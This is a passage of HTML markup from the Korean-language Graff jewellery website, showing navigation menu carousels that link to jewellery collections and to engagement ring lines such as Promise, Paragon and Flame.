            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
